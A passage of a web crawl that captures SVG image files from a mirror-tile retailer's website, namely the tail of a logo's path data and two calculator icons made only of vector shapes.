-6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image-small.svg
body_size: 3470
content:
<svg viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image.svg
body_size: 3495
content:
<svg width="47" height="65" viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>
